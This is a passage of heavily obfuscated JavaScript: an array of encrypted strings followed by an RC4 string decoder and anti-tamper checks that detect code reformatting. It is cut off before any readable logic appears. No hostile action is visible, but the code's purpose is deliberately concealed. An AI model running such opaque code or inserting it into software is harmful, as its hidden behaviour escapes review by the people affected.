d\x50\x73\x4b\x51\x77\x37\x58\x44\x73\x51\x3d\x3d','\x64\x73\x4f\x4d\x77\x6f\x55\x72\x55\x69\x50\x44\x76\x38\x4f\x66','\x77\x72\x63\x4a\x64\x6b\x39\x4f\x77\x36\x78\x79\x77\x71\x62\x44\x70\x38\x4b\x6c\x77\x70\x4d\x6a\x77\x37\x67\x57\x77\x36\x34\x3d','\x59\x38\x4b\x6c\x41\x78\x68\x58\x77\x37\x49\x3d','\x50\x63\x4b\x6e\x77\x71\x4e\x6f\x77\x35\x30\x3d','\x46\x4d\x4b\x33\x47\x6d\x4d\x55\x77\x37\x7a\x44\x70\x46\x6e\x43\x6f\x63\x4b\x51\x58\x68\x59\x79\x77\x70\x44\x43\x73\x4d\x4f\x38\x44\x45\x58\x43\x71\x45\x4d\x3d','\x4c\x45\x34\x34\x4e\x32\x76\x43\x6c\x63\x4b\x49\x77\x70\x50\x43\x71\x46\x30\x3d','\x59\x63\x4f\x41\x65\x73\x4b\x48\x48\x55\x44\x43\x71\x68\x48\x44\x68\x79\x35\x4a\x77\x70\x59\x4a\x77\x37\x48\x43\x6e\x43\x45\x56\x77\x71\x4c\x44\x6a\x73\x4f\x46\x77\x6f\x74\x41\x50\x51\x3d\x3d','\x65\x63\x4f\x41\x59\x4d\x4b\x62\x48\x77\x3d\x3d','\x77\x35\x64\x47\x77\x70\x34\x3d','\x77\x71\x33\x44\x6e\x38\x4f\x42\x77\x36\x4c\x44\x70\x73\x4f\x72\x64\x73\x4f\x38','\x77\x35\x56\x71\x77\x72\x45\x67\x77\x35\x64\x50\x54\x38\x4b\x35\x4d\x52\x73\x4c\x77\x71\x67\x6e\x57\x4d\x4f\x53\x4a\x48\x38\x76\x77\x37\x55\x79\x77\x70\x78\x4d\x77\x72\x51\x38\x49\x69\x59\x3d','\x77\x70\x58\x43\x68\x4d\x4f\x38\x65\x31\x63\x3d','\x64\x73\x4b\x44\x77\x6f\x6a\x44\x6d\x38\x4f\x51\x77\x70\x52\x50','\x77\x36\x63\x30\x63\x4d\x4b\x45','\x77\x36\x49\x6b\x5a\x4d\x4b\x56\x77\x71\x4e\x47\x53\x51\x3d\x3d','\x65\x4d\x4f\x49\x59\x73\x4b\x4b\x46\x56\x62\x44\x73\x42\x48\x44\x67\x48\x52\x41\x77\x6f\x55\x77\x77\x37\x2f\x43\x6a\x54\x51\x61\x77\x37\x72\x44\x6a\x73\x4f\x49','\x64\x73\x4b\x6c\x5a\x6a\x54\x43\x6e\x41\x3d\x3d','\x77\x34\x6a\x44\x6e\x54\x7a\x44\x6f\x4d\x4b\x5a\x77\x36\x77\x41\x59\x4d\x4f\x52\x4f\x41\x3d\x3d','\x65\x4d\x4f\x49\x59\x73\x4b\x4b\x46\x56\x62\x44\x73\x42\x48\x44\x67\x48\x52\x41\x77\x6f\x55\x76\x77\x37\x50\x43\x67\x43\x63\x61\x77\x72\x50\x44\x6a\x73\x4f\x46\x77\x70\x77\x3d','\x77\x36\x50\x43\x67\x38\x4f\x50\x54\x45\x51\x3d','\x42\x44\x7a\x43\x76\x67\x3d\x3d','\x77\x71\x37\x44\x69\x38\x4f\x62\x77\x36\x44\x44\x6f\x63\x4f\x43\x64\x4d\x4f\x77\x77\x37\x6e\x43\x71\x63\x4f\x58','\x4c\x38\x4f\x33\x4f\x63\x4b\x48\x77\x36\x37\x44\x74\x55\x37\x43\x6c\x32\x6e\x44\x70\x47\x51\x4b\x77\x70\x2f\x44\x6d\x73\x4b\x59\x57\x4d\x4b\x33\x62\x63\x4f\x73\x77\x71\x74\x55\x44\x48\x4d\x50\x77\x36\x4c\x43\x72\x73\x4f\x39\x77\x37\x77\x3d','\x61\x73\x4f\x5a\x55\x52\x33\x44\x69\x73\x4f\x5a\x62\x53\x58\x44\x69\x79\x34\x4f\x4a\x73\x4f\x39\x77\x35\x35\x5a\x58\x73\x4f\x34\x77\x6f\x42\x63\x77\x36\x6c\x4a','\x50\x52\x2f\x43\x6f\x63\x4b\x4b\x77\x34\x38\x6a\x52\x38\x4f\x43\x63\x38\x4f\x4b\x66\x4d\x4f\x6a\x4d\x4d\x4b\x72\x77\x35\x51\x50\x77\x35\x66\x43\x6f\x42\x39\x32\x77\x70\x54\x44\x6a\x33\x54\x43\x75\x7a\x67\x34\x77\x36\x67\x70\x77\x72\x59\x3d','\x54\x31\x5a\x68\x77\x6f\x54\x43\x6a\x77\x3d\x3d','\x45\x4d\x4f\x2b\x46\x53\x34\x6a\x77\x70\x54\x43\x69\x38\x4b\x33\x77\x36\x56\x31\x43\x77\x3d\x3d','\x4c\x4d\x4f\x78\x42\x4d\x4b\x58\x77\x37\x50\x44\x71\x77\x37\x43\x70\x77\x3d\x3d','\x77\x70\x35\x75\x4c\x38\x4b\x41\x77\x72\x64\x63\x77\x70\x77\x74\x77\x70\x64\x38\x64\x54\x68\x73\x77\x6f\x51\x62\x77\x6f\x52\x30\x77\x72\x58\x44\x69\x33\x50\x43\x6c\x63\x4f\x7a\x62\x4d\x4f\x6a\x77\x35\x44\x44\x75\x7a\x33\x44\x75\x77\x72\x44\x72\x68\x67\x59\x4c\x32\x50\x43\x6a\x63\x4f\x65\x49\x51\x31\x73\x77\x72\x62\x44\x6d\x56\x68\x41\x51\x6b\x39\x6a\x77\x72\x76\x43\x6a\x69\x37\x43\x6d\x42\x38\x59\x50\x43\x37\x44\x6f\x33\x2f\x43\x69\x63\x4b\x4f\x53\x52\x78\x59\x77\x70\x2f\x44\x6a\x4d\x4f\x63\x77\x36\x4d\x61\x65\x4d\x4f\x54\x52\x57\x74\x4a\x44\x4d\x4f\x67\x52\x4d\x4b\x6b\x64\x6c\x6f\x62\x77\x6f\x49\x6a\x51\x63\x4b\x30\x58\x69\x73\x3d','\x42\x56\x6b\x46\x77\x71\x39\x50','\x77\x6f\x6a\x43\x71\x73\x4f\x67','\x61\x38\x4b\x43\x55\x41\x3d\x3d','\x54\x46\x6c\x70\x77\x70\x54\x43\x6a\x42\x6c\x67\x51\x58\x45\x3d','\x77\x70\x58\x43\x67\x4d\x4f\x69\x66\x56\x73\x61\x51\x38\x4f\x64','\x65\x63\x4f\x45\x66\x73\x4b\x64\x45\x30\x37\x43\x73\x41\x30\x3d','\x77\x34\x33\x43\x71\x63\x4b\x34\x4b\x77\x3d\x3d','\x66\x4d\x4b\x5a\x77\x6f\x62\x44\x6a\x4d\x4f\x59\x77\x6f\x4e\x67\x4b\x32\x73\x61\x43\x38\x4f\x6b\x64\x63\x4b\x73\x77\x36\x7a\x43\x74\x38\x4f\x61\x44\x6e\x54\x44\x6d\x67\x77\x3d','\x77\x36\x44\x44\x71\x43\x6e\x44\x6f\x63\x4f\x59','\x77\x72\x62\x44\x76\x52\x49\x47\x77\x34\x5a\x4d\x46\x43\x76\x43\x75\x4d\x4b\x38\x77\x72\x4d\x34','\x77\x72\x48\x44\x71\x6a\x4c\x43\x73\x73\x4b\x45\x44\x38\x4f\x33\x53\x79\x72\x44\x6e\x41\x4c\x44\x69\x54\x7a\x43\x75\x63\x4b\x30\x49\x73\x4f\x33\x52\x46\x54\x44\x73\x33\x62\x44\x6a\x67\x3d\x3d','\x4a\x4d\x4f\x55\x77\x71\x72\x43\x72\x42\x6f\x3d','\x63\x73\x4b\x79\x4f\x52\x39\x52\x77\x36\x6a\x43\x6c\x45\x59\x3d','\x77\x72\x63\x4a\x64\x6b\x39\x4f\x77\x36\x78\x79\x77\x71\x62\x44\x70\x38\x4b\x6c\x77\x70\x38\x2f\x77\x37\x55\x49\x77\x37\x37\x44\x6d\x57\x33\x43\x71\x63\x4f\x62\x77\x70\x4c\x44\x6d\x63\x4b\x62\x62\x73\x4f\x35','\x77\x72\x48\x44\x76\x52\x38\x64\x77\x34\x35\x4b\x44\x6a\x62\x43\x6d\x73\x4b\x39','\x77\x37\x34\x6c\x66\x51\x3d\x3d','\x77\x6f\x66\x43\x67\x4d\x4f\x6d\x5a\x31\x45\x51\x65\x63\x4f\x58\x77\x35\x6e\x44\x74\x41\x3d\x3d','\x77\x72\x2f\x43\x69\x63\x4f\x69\x43\x69\x58\x44\x68\x73\x4b\x75\x4d\x67\x3d\x3d','\x77\x71\x6e\x44\x76\x41\x33\x44\x73\x73\x4f\x64\x43\x33\x46\x79\x49\x63\x4b\x47\x77\x6f\x6e\x44\x6e\x67\x3d\x3d','\x48\x38\x4b\x34\x77\x35\x4c\x43\x71\x63\x4b\x35','\x77\x36\x4c\x43\x69\x38\x4f\x48\x54\x55\x6b\x3d','\x77\x35\x66\x43\x67\x78\x55\x50\x41\x51\x50\x44\x75\x73\x4b\x34\x77\x36\x72\x43\x6f\x38\x4b\x4b\x4b\x38\x4b\x68','\x77\x72\x45\x4e\x61\x55\x46\x42\x77\x37\x6b\x3d','\x46\x73\x4f\x2b\x47\x69\x30\x2b','\x77\x36\x6b\x70\x59\x4d\x4b\x45\x77\x72\x4a\x48','\x5a\x73\x4f\x41\x77\x71\x48\x43\x73\x63\x4f\x5a\x77\x35\x49\x75\x5a\x63\x4b\x64\x77\x35\x76\x43\x6a\x45\x77\x4b\x4b\x63\x4f\x76\x77\x6f\x59\x3d','\x4b\x6c\x6b\x2f\x4b\x6e\x72\x43\x68\x51\x3d\x3d','\x77\x72\x66\x44\x76\x52\x41\x44\x77\x34\x4a\x32\x48\x79\x66\x43\x67\x63\x4b\x61\x77\x72\x6b\x72\x53\x73\x4f\x2f\x77\x6f\x49\x3d','\x61\x73\x4f\x5a\x5a\x63\x4b\x64\x44\x6c\x49\x3d','\x4f\x6e\x31\x70\x77\x37\x5a\x72\x58\x4d\x4f\x68\x61\x6b\x4e\x36\x55\x4d\x4f\x36\x49\x6e\x52\x39\x43\x63\x4b\x48\x4a\x73\x4b\x4a\x4d\x73\x4b\x47\x77\x34\x63\x3d','\x77\x71\x74\x6f\x4c\x73\x4b\x49\x77\x72\x31\x4b\x77\x35\x78\x4e\x77\x71\x70\x42\x51\x52\x68\x4e\x77\x72\x31\x34\x77\x72\x68\x48\x77\x6f\x6e\x44\x75\x77\x3d\x3d','\x77\x37\x44\x43\x6d\x73\x4f\x4b\x53\x6c\x58\x44\x72\x77\x3d\x3d','\x59\x38\x4f\x35\x77\x72\x4d\x4d\x4f\x6c\x6a\x43\x71\x79\x50\x43\x6b\x46\x37\x44\x6a\x68\x6f\x3d','\x77\x37\x52\x70\x77\x71\x30\x73\x77\x35\x4e\x61\x46\x63\x4b\x39\x4a\x6b\x77\x56\x77\x36\x6b\x39\x56\x4d\x4f\x6f\x4f\x57\x41\x39\x77\x71\x38\x79\x77\x70\x78\x4d\x77\x72\x51\x38\x49\x69\x62\x44\x6e\x30\x72\x43\x68\x51\x3d\x3d','\x77\x37\x6f\x77\x5a\x63\x4b\x43\x77\x71\x4d\x3d','\x59\x38\x4f\x7a\x77\x72\x6f\x3d','\x61\x38\x4b\x30\x42\x77\x35\x33\x77\x37\x6a\x43\x69\x6b\x54\x44\x67\x67\x3d\x3d','\x64\x73\x4b\x58\x77\x70\x50\x44\x6b\x4d\x4f\x53\x77\x6f\x64\x36\x4d\x44\x64\x51\x46\x4d\x4f\x72\x64\x63\x4b\x6d\x77\x36\x44\x43\x74\x38\x4f\x64\x62\x58\x66\x44\x6d\x77\x66\x43\x6c\x38\x4f\x70\x77\x71\x63\x58\x41\x38\x4f\x35','\x77\x34\x7a\x43\x69\x38\x4b\x76\x77\x35\x6e\x44\x67\x41\x3d\x3d','\x42\x73\x4f\x39\x43\x51\x3d\x3d','\x77\x37\x73\x34\x5a\x38\x4b\x54\x77\x71\x6c\x44\x4a\x6c\x72\x44\x68\x73\x4b\x72\x4f\x63\x4b\x77\x77\x35\x59\x66\x54\x63\x4f\x62\x4d\x51\x3d\x3d','\x66\x38\x4b\x71\x4e\x63\x4b\x4a\x77\x34\x41\x71','\x4c\x52\x72\x43\x6f\x4d\x4b\x4d\x77\x34\x45\x34\x50\x63\x4f\x4a\x64\x63\x4f\x58','\x58\x4d\x4b\x52\x50\x77\x55\x76\x77\x36\x64\x72\x77\x72\x34\x48\x45\x38\x4f\x72\x77\x34\x44\x43\x70\x56\x31\x35\x77\x71\x52\x73\x77\x35\x66\x44\x6c\x38\x4f\x58\x77\x72\x4c\x44\x75\x4d\x4f\x47\x55\x63\x4f\x5a\x77\x34\x48\x44\x67\x53\x44\x43\x6c\x7a\x66\x44\x6d\x73\x4f\x56\x47\x58\x4d\x46\x77\x36\x66\x43\x69\x38\x4f\x74\x46\x41\x3d\x3d','\x77\x71\x51\x6e\x4c\x38\x4f\x6c\x41\x4d\x4f\x6c\x61\x57\x35\x79\x41\x53\x78\x41\x77\x36\x73\x3d','\x77\x6f\x63\x32\x77\x71\x4c\x43\x6d\x77\x42\x45','\x65\x4d\x4b\x67\x50\x63\x4b\x55\x77\x35\x41\x3d','\x77\x34\x6e\x44\x69\x54\x37\x44\x72\x4d\x4b\x4d\x77\x35\x6f\x64\x61\x38\x4f\x58\x66\x73\x4b\x4a\x58\x53\x52\x64\x57\x73\x4b\x5a\x77\x72\x33\x44\x74\x73\x4f\x4b\x77\x6f\x7a\x44\x69\x69\x2f\x44\x6a\x52\x63\x74\x77\x70\x6e\x44\x73\x47\x6a\x43\x6f\x30\x59\x54\x49\x78\x42\x44\x77\x6f\x77\x46\x77\x72\x50\x43\x6c\x53\x30\x3d','\x77\x34\x76\x43\x72\x6a\x55\x64\x44\x51\x3d\x3d','\x4c\x63\x4f\x74\x4d\x73\x4b\x52\x77\x34\x44\x44\x70\x51\x58\x43\x72\x6e\x6a\x44\x67\x6b\x49\x79\x77\x71\x77\x3d','\x77\x71\x50\x44\x6a\x4d\x4f\x4f\x77\x36\x76\x44\x74\x38\x4f\x35','\x4b\x77\x44\x43\x6d\x68\x6b\x50','\x77\x72\x4a\x67\x4e\x73\x4b\x46\x77\x72\x56\x63\x77\x6f\x5a\x71\x77\x70\x45\x72\x63\x43\x35\x6d\x77\x70\x42\x36\x77\x70\x4e\x6a\x77\x72\x54\x44\x6e\x46\x4c\x43\x68\x38\x4f\x30\x4c\x63\x4f\x73\x77\x6f\x2f\x43\x74\x48\x7a\x43\x73\x68\x76\x44\x73\x79\x64\x50\x46\x43\x54\x43\x67\x63\x4f\x4a\x4a\x45\x51\x6f','\x42\x73\x4f\x69\x48\x69\x38\x57\x77\x6f\x48\x43\x6d\x38\x4b\x36\x77\x36\x56\x65\x47\x45\x6a\x43\x6c\x77\x3d\x3d','\x77\x72\x76\x43\x6a\x73\x4f\x74\x42\x7a\x58\x44\x6e\x41\x3d\x3d','\x77\x34\x62\x43\x6b\x67\x59\x45\x41\x41\x3d\x3d','\x77\x72\x7a\x44\x73\x77\x63\x61\x77\x34\x78\x49\x44\x6a\x44\x43\x68\x38\x4f\x39\x77\x71\x63\x78\x55\x4d\x4f\x7a\x77\x6f\x37\x44\x6c\x4d\x4f\x53\x77\x71\x6f\x6f\x57\x63\x4f\x68\x56\x63\x4b\x41\x77\x6f\x7a\x44\x6c\x38\x4b\x69\x4c\x63\x4f\x41\x64\x77\x73\x37\x77\x6f\x77\x50\x58\x69\x67\x34\x48\x48\x50\x43\x75\x41\x2f\x43\x73\x55\x35\x34\x77\x71\x58\x43\x74\x73\x4b\x2b','\x77\x37\x66\x43\x73\x4d\x4f\x79\x77\x34\x44\x43\x68\x4d\x4b\x57\x77\x6f\x4d\x3d','\x77\x70\x77\x39\x4b\x63\x4f\x6c\x4c\x73\x4f\x78\x59\x32\x5a\x79\x5a\x51\x68\x51\x77\x36\x30\x59\x51\x38\x4b\x53\x62\x56\x54\x43\x67\x73\x4f\x4f\x64\x46\x66\x43\x6b\x7a\x58\x44\x6a\x51\x3d\x3d','\x77\x72\x66\x43\x6e\x63\x4f\x36\x41\x44\x62\x44\x6a\x73\x4b\x31\x4d\x38\x4f\x46\x77\x34\x59\x6f\x44\x4d\x4f\x79\x77\x70\x2f\x43\x72\x77\x3d\x3d','\x59\x73\x4b\x32\x61\x7a\x66\x43\x6e\x41\x3d\x3d','\x52\x63\x4f\x52\x77\x6f\x45\x68\x47\x48\x66\x43\x67\x41\x2f\x43\x72\x6a\x48\x44\x71\x44\x72\x44\x6d\x73\x4f\x4f\x77\x72\x4e\x59\x77\x72\x67\x43\x47\x73\x4f\x52\x77\x6f\x45\x46\x77\x71\x67\x57\x77\x36\x33\x44\x71\x63\x4b\x67\x43\x53\x6a\x43\x6f\x51\x3d\x3d','\x44\x38\x4b\x6c\x43\x58\x67\x79\x77\x37\x72\x44\x74\x56\x6a\x43\x70\x38\x4f\x36\x58\x41\x30\x39','\x62\x73\x4f\x41\x77\x71\x4c\x43\x71\x4d\x4f\x63\x77\x36\x67\x3d','\x4a\x78\x50\x43\x6a\x52\x34\x4d\x77\x71\x76\x43\x76\x52\x59\x69\x4d\x4d\x4b\x58\x77\x70\x35\x48\x77\x6f\x58\x44\x6a\x4d\x4b\x37\x77\x6f\x50\x44\x6a\x38\x4f\x75\x44\x58\x58\x43\x6e\x63\x4f\x58\x57\x6b\x63\x53\x77\x70\x49\x32\x77\x34\x48\x44\x6f\x4d\x4b\x76\x77\x71\x4d\x3d','\x50\x42\x66\x43\x6f\x38\x4b\x62\x77\x34\x55\x3d','\x77\x37\x4c\x43\x72\x38\x4f\x69\x77\x35\x58\x43\x72\x4d\x4b\x66\x77\x70\x58\x44\x6e\x73\x4b\x76\x77\x72\x72\x43\x6d\x38\x4f\x70\x5a\x41\x3d\x3d','\x53\x4d\x4f\x45\x64\x52\x56\x65\x77\x6f\x77\x52\x77\x6f\x6b\x3d','\x77\x6f\x7a\x44\x76\x69\x56\x62\x46\x44\x44\x44\x75\x38\x4f\x4f\x77\x36\x38\x32\x77\x70\x31\x6d\x64\x54\x51\x71\x50\x73\x4f\x33\x66\x38\x4f\x51\x77\x70\x46\x48\x59\x52\x2f\x44\x75\x6c\x68\x63\x65\x73\x4b\x72\x59\x4d\x4b\x63\x77\x35\x51\x3d','\x77\x35\x68\x41\x4c\x33\x33\x44\x75\x67\x3d\x3d','\x77\x72\x46\x79\x58\x41\x6b\x67\x77\x37\x51\x3d','\x77\x34\x7a\x44\x6b\x38\x4b\x6e\x77\x70\x7a\x44\x68\x46\x49\x52\x77\x35\x68\x78\x66\x79\x4c\x44\x68\x51\x5a\x41\x66\x6e\x66\x43\x6c\x63\x4f\x74\x77\x72\x42\x68\x46\x6c\x6f\x70\x44\x38\x4f\x33\x77\x70\x66\x44\x70\x56\x6e\x44\x69\x52\x55\x63\x45\x63\x4b\x2b\x53\x38\x4f\x67\x58\x4d\x4b\x6b\x50\x6e\x30\x35\x44\x31\x62\x43\x69\x4d\x4b\x4e\x77\x6f\x34\x42\x46\x6b\x67\x42\x44\x4d\x4b\x49\x45\x52\x33\x44\x72\x73\x4b\x59\x42\x55\x50\x43\x68\x4d\x4f\x37\x77\x35\x58\x44\x6a\x42\x2f\x44\x70\x53\x30\x4c','\x77\x71\x50\x44\x69\x73\x4f\x41\x77\x36\x51\x3d','\x62\x63\x4f\x56\x59\x38\x4b\x50','\x66\x6b\x58\x44\x6b\x45\x34\x36\x77\x72\x44\x43\x6f\x55\x74\x6e\x4b\x63\x4f\x4a\x77\x35\x52\x6b\x77\x71\x62\x44\x76\x73\x4b\x64\x77\x71\x4c\x44\x69\x4d\x4f\x65\x50\x32\x4c\x44\x6e\x73\x4b\x47\x58\x33\x4a\x50\x77\x34\x73\x6b\x77\x70\x44\x43\x75\x4d\x4f\x32\x77\x37\x63\x32\x52\x31\x46\x34\x42\x63\x4f\x6c\x77\x71\x38\x4e','\x49\x73\x4f\x48\x46\x77\x3d\x3d','\x53\x38\x4b\x45\x4d\x41\x3d\x3d','\x77\x35\x50\x43\x73\x38\x4b\x76\x4a\x67\x3d\x3d','\x77\x72\x41\x74\x59\x67\x3d\x3d','\x77\x35\x54\x43\x69\x6a\x73\x3d','\x77\x72\x67\x52\x4b\x41\x3d\x3d','\x77\x72\x52\x38\x77\x72\x51\x57\x77\x34\x42\x4a\x43\x4d\x4b\x38\x4d\x30\x70\x52','\x77\x71\x63\x31\x4a\x73\x4f\x69\x4a\x41\x3d\x3d','\x62\x4d\x4b\x5a\x77\x72\x62\x44\x6a\x63\x4f\x48\x77\x6f\x39\x67\x4f\x41\x3d\x3d'];(function(_0xd07ff6,_0x1c2cf0){var _0x81e3e8=function(_0x58a734){while(--_0x58a734){_0xd07ff6['\x70\x75\x73\x68'](_0xd07ff6['\x73\x68\x69\x66\x74']());}};var _0xe3a028=function(){var _0x3937da={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4ddf1d,_0x3cbc07,_0xdbd03d,_0x4ea40a){_0x4ea40a=_0x4ea40a||{};var _0x2efa88=_0x3cbc07+'\x3d'+_0xdbd03d;var _0x1170a1=0x0;for(var _0x1170a1=0x0,_0x3e271f=_0x4ddf1d['\x6c\x65\x6e\x67\x74\x68'];_0x1170a1<_0x3e271f;_0x1170a1++){var _0x5ac6d0=_0x4ddf1d[_0x1170a1];_0x2efa88+='\x3b\x20'+_0x5ac6d0;var _0x1c0751=_0x4ddf1d[_0x5ac6d0];_0x4ddf1d['\x70\x75\x73\x68'](_0x1c0751);_0x3e271f=_0x4ddf1d['\x6c\x65\x6e\x67\x74\x68'];if(_0x1c0751!==!![]){_0x2efa88+='\x3d'+_0x1c0751;}}_0x4ea40a['\x63\x6f\x6f\x6b\x69\x65']=_0x2efa88;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x582301,_0x443948){_0x582301=_0x582301||function(_0x1405f1){return _0x1405f1;};var _0x33faa6=_0x582301(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x443948['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x403a4e=function(_0x5a5690,_0x43b946){_0x5a5690(++_0x43b946);};_0x403a4e(_0x81e3e8,_0x1c2cf0);return _0x33faa6?decodeURIComponent(_0x33faa6[0x1]):undefined;}};var _0x5ebee3=function(){var _0x570054=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x570054['\x74\x65\x73\x74'](_0x3937da['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3937da['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5ebee3;var _0x35c573='';var _0x210273=_0x3937da['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x210273){_0x3937da['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x210273){_0x35c573=_0x3937da['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3937da['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xe3a028();}(_0x5d39,0x1e2));var _0x95d3=function(_0xd07ff6,_0x1c2cf0){_0xd07ff6=_0xd07ff6-0x0;var _0x81e3e8=_0x5d39[_0xd07ff6];if(_0x95d3['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x19c479=function(){return this;};var _0xe3a028=_0x19c479();var _0x3937da='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xe3a028['\x61\x74\x6f\x62']||(_0xe3a028['\x61\x74\x6f\x62']=function(_0x4ddf1d){var _0x3cbc07=String(_0x4ddf1d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xdbd03d=0x0,_0x4ea40a,_0x2efa88,_0x9d2ca1=0x0,_0x1170a1='';_0x2efa88=_0x3cbc07['\x63\x68\x61\x72\x41\x74'](_0x9d2ca1++);~_0x2efa88&&(_0x4ea40a=_0xdbd03d%0x4?_0x4ea40a*0x40+_0x2efa88:_0x2efa88,_0xdbd03d++%0x4)?_0x1170a1+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4ea40a>>(-0x2*_0xdbd03d&0x6)):0x0){_0x2efa88=_0x3937da['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2efa88);}return _0x1170a1;});}());var _0x3e271f=function(_0x5ac6d0,_0x1c0751){var _0x582301=[],_0x443948=0x0,_0x1405f1,_0x33faa6='',_0x403a4e='';_0x5ac6d0=atob(_0x5ac6d0);for(var _0x5a5690=0x0,_0x43b946=_0x5ac6d0['\x6c\x65\x6e\x67\x74\x68'];_0x5a5690<_0x43b946;_0x5a5690++){_0x403a4e+='\x25'+('\x30\x30'+_0x5ac6d0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5a5690)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5ac6d0=decodeURIComponent(_0x403a4e);for(var _0x5ebee3=0x0;_0x5ebee3<0x100;_0x5ebee3++){_0x582301[_0x5ebee3]=_0x5ebee3;}for(_0x5ebee3=0x0;_0x5ebee3<0x100;_0x5ebee3++){_0x443948=(_0x443948+_0x582301[_0x5ebee3]+_0x1c0751['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5ebee3%_0x1c0751['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1405f1=_0x582301[_0x5ebee3];_0x582301[_0x5ebee3]=_0x582301[_0x443948];_0x582301[_0x443948]=_0x1405f1;}_0x5ebee3=0x0;_0x443948=0x0;for(var _0x570054=0x0;_0x570054<_0x5ac6d0['\x6c\x65\x6e\x67\x74\x68'];_0x570054++){_0x5ebee3=(_0x5ebee3+0x1)%0x100;_0x443948=(_0x443948+_0x582301[_0x5ebee3])%0x100;_0x1405f1=_0x582301[_0x5ebee3];_0x582301[_0x5ebee3]=_0x582301[_0x443948];_0x582301[_0x443948]=_0x1405f1;_0x33faa6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5ac6d0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x570054)^_0x582301[(_0x582301[_0x5ebee3]+_0x582301[_0x443948])%0x100]);}return _0x33faa6;};_0x95d3['\x72\x63\x34']=_0x3e271f;_0x95d3['\x64\x61\x74\x61']={};_0x95d3['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x35c573=_0x95d3['\x64\x61\x74\x61'][_0xd07ff6];if(_0x35c573===undefined){if(_0x95d3['\x6f\x6e\x63\x65']===undefined){var _0x210273=function(_0x5d053c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5d053c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x210273['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x258f37=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x258f37['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x210273['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3215ec){if(!Boolean(~_0x3215ec)){return _0x3215ec;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x210273['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x39e21c){for(var 